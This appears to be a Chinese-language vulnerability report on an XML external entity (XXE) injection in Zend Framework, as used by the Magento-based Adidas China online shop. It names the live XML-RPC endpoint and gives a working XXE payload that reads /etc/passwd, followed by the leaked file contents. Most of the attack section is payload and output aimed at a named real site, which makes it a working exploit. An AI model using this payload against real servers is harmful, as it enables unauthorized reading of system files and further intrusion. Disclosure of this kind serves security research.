 简要描述：
有礼物么,漏洞是由于Zend framework的XML注入造成的。
详细说明：
漏洞的相关连接:
http://www.80sec.com/xml-entity-injection.html
http://sebug.net/vuldb/ssvid-60242
zend的官方公告:http://framework.zend.com/security/advisory/ZF2012-01
开始正题:
目标URl:shop.adidas.cn
网站简介:阿迪达斯的网店,由开源的Magento构建,由Bysoft进行的二次开发.
利用URL:shop.adidas.cn/api/Xmlrpc/index/
shop.adidas.cn/info.php
直接post数据到shop.adidas.cn/api/Xmlrpc/index拿到passwd
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT methodName ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<methodCall>
<methodName>&xxe;</methodName>
</methodCall>
得到
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin